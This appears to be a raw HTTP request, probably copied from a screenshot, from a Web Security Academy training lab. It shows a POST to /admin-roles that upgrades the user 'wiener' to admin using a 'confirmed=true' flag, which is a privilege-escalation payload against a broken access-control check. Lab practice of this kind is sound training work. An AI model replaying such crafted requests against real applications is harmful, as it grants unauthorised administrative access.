 POST /admin-roles HTTP/2
Host: 0a2c006204089549809feee700350056.web-security-academy.net
Cookie: session=3kmdYwTHojZ2fvf21EHXkMQE9slOx3UN
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
Origin: https://0a2c006204089549809feee700350056.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a2c006204089549809feee700350056.web-security-academy.net/admin-roles
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
action=upgrade&confirmed=true&username=wiener